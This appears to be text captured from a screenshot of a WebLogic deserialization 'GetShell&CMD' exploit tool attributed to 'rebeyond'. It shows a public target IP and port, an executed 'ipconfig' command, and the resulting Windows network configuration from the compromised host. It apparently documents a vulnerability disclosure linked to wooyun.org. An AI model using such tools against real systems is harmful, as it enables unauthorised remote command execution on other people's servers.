 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.171.20.142 Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 以太网 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3dca:7a9b:588d:e533%17
IPv4 地址 . . . . . . . . . . . . : 10.23.0.109
子网掩码 . . . . . . . . . . . . : 255.255.255.128
默认网关. . . . . . . . . . . . . : 10.23.0.1
隧道适配器 isatap.{94169BDC-7C01-4CC4-9187-4ADA8C23AF30}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org